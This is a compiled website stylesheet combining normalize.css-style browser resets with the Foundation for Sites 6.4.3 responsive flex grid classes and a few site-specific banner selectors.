/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #111; font-family: "Roboto", sans-serif; font-weight: normal; line-height: 1.4; color: #666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.27778rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.27778rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.27778rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, .banner.sliding-gallery-banner .flex-control-nav { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row, .banner.sliding-gallery-banner .flex-control-nav .row, .row .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .flex-control-nav { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse, .banner.sliding-gallery-banner .flex-control-nav .row.collapse, .row .banner.sliding-gallery-banner .collapse.flex-control-nav, .banner.sliding-gallery-banner .row .collapse.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .collapse.flex-control-nav { margin-right: 0; margin-left: 0; }

.row.expanded, .banner.sliding-gallery-banner .expanded.flex-control-nav { max-width: none; }

.row.expanded .row, .banner.sliding-gallery-banner .expanded.flex-control-nav .row, .row.expanded .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row.expanded .flex-control-nav, .banner.sliding-gallery-banner .expanded.flex-control-nav .flex-control-nav { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .row, .row:not(.expanded) .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .row:not(.expanded) .flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav:not(.expanded) .flex-control-nav { max-width: none; }

.row.collapse > .column, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column, .row.collapse > .columns, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .banner.sliding-gallery-banner .is-collapse-child.flex-control-nav, .row.collapse > .column > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .row, .row.collapse > .columns > .row, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .row, .banner.sliding-gallery-banner .row.collapse > .column > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .column > .flex-control-nav, .banner.sliding-gallery-banner .row.collapse > .columns > .flex-control-nav, .banner.sliding-gallery-banner .collapse.flex-control-nav > .columns > .flex-control-nav { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns, .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .column.flex-control-nav { float: none; display: block; }

.row .column.row.row, .banner.sliding-gallery-banner .flex-control-nav .column.row.row, .row .row.row.columns, .banner.sliding-gallery-banner .flex-control-nav .row.row.columns, .row .banner.sliding-gallery-banner .columns.flex-control-nav, .banner.sliding-gallery-banner .row .columns.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .columns.flex-control-nav, .row .banner.sliding-gallery-banner .column.flex-control-nav, .banner.sliding-gallery-banner .row .column.flex-control-nav, .banner.sliding-gallery-banner .flex-control-nav .column.flex-control-nav { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

